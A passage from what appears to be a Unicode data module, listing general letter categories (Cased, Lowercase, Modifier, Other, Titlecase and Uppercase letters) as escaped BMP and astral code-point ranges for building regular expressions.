49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'LC',
        'alias': 'Cased_Letter',
        'bmp': 'A-Za-z\xB5\xC0-\xD6\xD8-\xF6\xF8-\u01BA\u01BC-\u01BF\u01C4-\u0293\u0295-\u02AF\u0370-\u0373\u0376\u0377\u037B-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0560-\u0588\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FD-\u10FF\u13A0-\u13F5\u13F8-\u13FD\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1D00-\u1D2B\u1D6B-\u1D77\u1D79-\u1D9A\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2134\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C7B\u2C7E-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA640-\uA66D\uA680-\uA69B\uA722-\uA76F\uA771-\uA787\uA78B-\uA78E\uA790-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F5\uA7F6\uA7FA\uAB30-\uAB5A\uAB60-\uAB68\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF21-\uFF3A\uFF41-\uFF5A',
        'astral': '\uD801[\uDC00-\uDC4F\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC]|\uD803[\uDC80-\uDCB2\uDCC0-\uDCF2]|\uD806[\uDCA0-\uDCDF]|\uD81B[\uDE40-\uDE7F]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF09\uDF0B-\uDF1E]|\uD83A[\uDD00-\uDD43]'
    },
    {
        'name': 'Ll',
        'alias': 'Lowercase_Letter',
        'bmp': 'a-z\xB5\xDF-\xF6\xF8-\xFF\u0101\u0103\u0105\u0107\u0109\u010B\u010D\u010F\u0111\u0113\u0115\u0117\u0119\u011B\u011D\u011F\u0121\u0123\u0125\u0127\u0129\u012B\u012D\u012F\u0131\u0133\u0135\u0137\u0138\u013A\u013C\u013E\u0140\u0142\u0144\u0146\u0148\u0149\u014B\u014D\u014F\u0151\u0153\u0155\u0157\u0159\u015B\u015D\u015F\u0161\u0163\u0165\u0167\u0169\u016B\u016D\u016F\u0171\u0173\u0175\u0177\u017A\u017C\u017E-\u0180\u0183\u0185\u0188\u018C\u018D\u0192\u0195\u0199-\u019B\u019E\u01A1\u01A3\u01A5\u01A8\u01AA\u01AB\u01AD\u01B0\u01B4\u01B6\u01B9\u01BA\u01BD-\u01BF\u01C6\u01C9\u01CC\u01CE\u01D0\u01D2\u01D4\u01D6\u01D8\u01DA\u01DC\u01DD\u01DF\u01E1\u01E3\u01E5\u01E7\u01E9\u01EB\u01ED\u01EF\u01F0\u01F3\u01F5\u01F9\u01FB\u01FD\u01FF\u0201\u0203\u0205\u0207\u0209\u020B\u020D\u020F\u0211\u0213\u0215\u0217\u0219\u021B\u021D\u021F\u0221\u0223\u0225\u0227\u0229\u022B\u022D\u022F\u0231\u0233-\u0239\u023C\u023F\u0240\u0242\u0247\u0249\u024B\u024D\u024F-\u0293\u0295-\u02AF\u0371\u0373\u0377\u037B-\u037D\u0390\u03AC-\u03CE\u03D0\u03D1\u03D5-\u03D7\u03D9\u03DB\u03DD\u03DF\u03E1\u03E3\u03E5\u03E7\u03E9\u03EB\u03ED\u03EF-\u03F3\u03F5\u03F8\u03FB\u03FC\u0430-\u045F\u0461\u0463\u0465\u0467\u0469\u046B\u046D\u046F\u0471\u0473\u0475\u0477\u0479\u047B\u047D\u047F\u0481\u048B\u048D\u048F\u0491\u0493\u0495\u0497\u0499\u049B\u049D\u049F\u04A1\u04A3\u04A5\u04A7\u04A9\u04AB\u04AD\u04AF\u04B1\u04B3\u04B5\u04B7\u04B9\u04BB\u04BD\u04BF\u04C2\u04C4\u04C6\u04C8\u04CA\u04CC\u04CE\u04CF\u04D1\u04D3\u04D5\u04D7\u04D9\u04DB\u04DD\u04DF\u04E1\u04E3\u04E5\u04E7\u04E9\u04EB\u04ED\u04EF\u04F1\u04F3\u04F5\u04F7\u04F9\u04FB\u04FD\u04FF\u0501\u0503\u0505\u0507\u0509\u050B\u050D\u050F\u0511\u0513\u0515\u0517\u0519\u051B\u051D\u051F\u0521\u0523\u0525\u0527\u0529\u052B\u052D\u052F\u0560-\u0588\u10D0-\u10FA\u10FD-\u10FF\u13F8-\u13FD\u1C80-\u1C88\u1D00-\u1D2B\u1D6B-\u1D77\u1D79-\u1D9A\u1E01\u1E03\u1E05\u1E07\u1E09\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1E1F\u1E21\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E2D\u1E2F\u1E31\u1E33\u1E35\u1E37\u1E39\u1E3B\u1E3D\u1E3F\u1E41\u1E43\u1E45\u1E47\u1E49\u1E4B\u1E4D\u1E4F\u1E51\u1E53\u1E55\u1E57\u1E59\u1E5B\u1E5D\u1E5F\u1E61\u1E63\u1E65\u1E67\u1E69\u1E6B\u1E6D\u1E6F\u1E71\u1E73\u1E75\u1E77\u1E79\u1E7B\u1E7D\u1E7F\u1E81\u1E83\u1E85\u1E87\u1E89\u1E8B\u1E8D\u1E8F\u1E91\u1E93\u1E95-\u1E9D\u1E9F\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u1EC9\u1ECB\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u1EF3\u1EF5\u1EF7\u1EF9\u1EFB\u1EFD\u1EFF-\u1F07\u1F10-\u1F15\u1F20-\u1F27\u1F30-\u1F37\u1F40-\u1F45\u1F50-\u1F57\u1F60-\u1F67\u1F70-\u1F7D\u1F80-\u1F87\u1F90-\u1F97\u1FA0-\u1FA7\u1FB0-\u1FB4\u1FB6\u1FB7\u1FBE\u1FC2-\u1FC4\u1FC6\u1FC7\u1FD0-\u1FD3\u1FD6\u1FD7\u1FE0-\u1FE7\u1FF2-\u1FF4\u1FF6\u1FF7\u210A\u210E\u210F\u2113\u212F\u2134\u2139\u213C\u213D\u2146-\u2149\u214E\u2184\u2C30-\u2C5F\u2C61\u2C65\u2C66\u2C68\u2C6A\u2C6C\u2C71\u2C73\u2C74\u2C76-\u2C7B\u2C81\u2C83\u2C85\u2C87\u2C89\u2C8B\u2C8D\u2C8F\u2C91\u2C93\u2C95\u2C97\u2C99\u2C9B\u2C9D\u2C9F\u2CA1\u2CA3\u2CA5\u2CA7\u2CA9\u2CAB\u2CAD\u2CAF\u2CB1\u2CB3\u2CB5\u2CB7\u2CB9\u2CBB\u2CBD\u2CBF\u2CC1\u2CC3\u2CC5\u2CC7\u2CC9\u2CCB\u2CCD\u2CCF\u2CD1\u2CD3\u2CD5\u2CD7\u2CD9\u2CDB\u2CDD\u2CDF\u2CE1\u2CE3\u2CE4\u2CEC\u2CEE\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA641\uA643\uA645\uA647\uA649\uA64B\uA64D\uA64F\uA651\uA653\uA655\uA657\uA659\uA65B\uA65D\uA65F\uA661\uA663\uA665\uA667\uA669\uA66B\uA66D\uA681\uA683\uA685\uA687\uA689\uA68B\uA68D\uA68F\uA691\uA693\uA695\uA697\uA699\uA69B\uA723\uA725\uA727\uA729\uA72B\uA72D\uA72F-\uA731\uA733\uA735\uA737\uA739\uA73B\uA73D\uA73F\uA741\uA743\uA745\uA747\uA749\uA74B\uA74D\uA74F\uA751\uA753\uA755\uA757\uA759\uA75B\uA75D\uA75F\uA761\uA763\uA765\uA767\uA769\uA76B\uA76D\uA76F\uA771-\uA778\uA77A\uA77C\uA77F\uA781\uA783\uA785\uA787\uA78C\uA78E\uA791\uA793-\uA795\uA797\uA799\uA79B\uA79D\uA79F\uA7A1\uA7A3\uA7A5\uA7A7\uA7A9\uA7AF\uA7B5\uA7B7\uA7B9\uA7BB\uA7BD\uA7BF\uA7C1\uA7C3\uA7C8\uA7CA\uA7D1\uA7D3\uA7D5\uA7D7\uA7D9\uA7F6\uA7FA\uAB30-\uAB5A\uAB60-\uAB68\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF41-\uFF5A',
        'astral': '\uD801[\uDC28-\uDC4F\uDCD8-\uDCFB\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC]|\uD803[\uDCC0-\uDCF2]|\uD806[\uDCC0-\uDCDF]|\uD81B[\uDE60-\uDE7F]|\uD835[\uDC1A-\uDC33\uDC4E-\uDC54\uDC56-\uDC67\uDC82-\uDC9B\uDCB6-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDCEA-\uDD03\uDD1E-\uDD37\uDD52-\uDD6B\uDD86-\uDD9F\uDDBA-\uDDD3\uDDEE-\uDE07\uDE22-\uDE3B\uDE56-\uDE6F\uDE8A-\uDEA5\uDEC2-\uDEDA\uDEDC-\uDEE1\uDEFC-\uDF14\uDF16-\uDF1B\uDF36-\uDF4E\uDF50-\uDF55\uDF70-\uDF88\uDF8A-\uDF8F\uDFAA-\uDFC2\uDFC4-\uDFC9\uDFCB]|\uD837[\uDF00-\uDF09\uDF0B-\uDF1E]|\uD83A[\uDD22-\uDD43]'
    },
    {
        'name': 'Lm',
        'alias': 'Modifier_Letter',
        'bmp': '\u02B0-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0374\u037A\u0559\u0640\u06E5\u06E6\u07F4\u07F5\u07FA\u081A\u0824\u0828\u08C9\u0971\u0E46\u0EC6\u10FC\u17D7\u1843\u1AA7\u1C78-\u1C7D\u1D2C-\u1D6A\u1D78\u1D9B-\u1DBF\u2071\u207F\u2090-\u209C\u2C7C\u2C7D\u2D6F\u2E2F\u3005\u3031-\u3035\u303B\u309D\u309E\u30FC-\u30FE\uA015\uA4F8-\uA4FD\uA60C\uA67F\uA69C\uA69D\uA717-\uA71F\uA770\uA788\uA7F2-\uA7F4\uA7F8\uA7F9\uA9CF\uA9E6\uAA70\uAADD\uAAF3\uAAF4\uAB5C-\uAB5F\uAB69\uFF70\uFF9E\uFF9F',
        'astral': '\uD801[\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD81A[\uDF40-\uDF43]|\uD81B[\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD838[\uDD37-\uDD3D]|\uD83A\uDD4B'
    },
    {
        'name': 'Lo',
        'alias': 'Other_Letter',
        'bmp': '\xAA\xBA\u01BB\u01C0-\u01C3\u0294\u05D0-\u05EA\u05EF-\u05F2\u0620-\u063F\u0641-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u0800-\u0815\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C8\u0904-\u0939\u093D\u0950\u0958-\u0961\u0972-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E45\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u1100-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17DC\u1820-\u1842\u1844-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C77\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u2135-\u2138\u2D30-\u2D67\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u3006\u303C\u3041-\u3096\u309F\u30A1-\u30FA\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA014\uA016-\uA48C\uA4D0-\uA4F7\uA500-\uA60B\uA610-\uA61F\uA62A\uA62B\uA66E\uA6A0-\uA6E5\uA78F\uA7F7\uA7FB-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9E0-\uA9E4\uA9E7-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA6F\uAA71-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB\uAADC\uAAE0-\uAAEA\uAAF2\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF66-\uFF6F\uFF71-\uFF9D\uFFA0-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC50-\uDC9D\uDD00-\uDD27\uDD30-\uDD63\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDD00-\uDD23\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDF00-\uDF4A\uDF50]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD837\uDF0A|\uD838[\uDD00-\uDD2C\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'Lt',
        'alias': 'Titlecase_Letter',
        'bmp': '\u01C5\u01C8\u01CB\u01F2\u1F88-\u1F8F\u1F98-\u1F9F\u1FA8-\u1FAF\u1FBC\u1FCC\u1FFC'
    },
    {
        'name': 'Lu',
        'alias': 'Uppercase_Letter',
        'bmp': 'A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1C90-\u1CBA\u1CBD-\u1CBF\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2183\u2C00-\u2C2F\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\u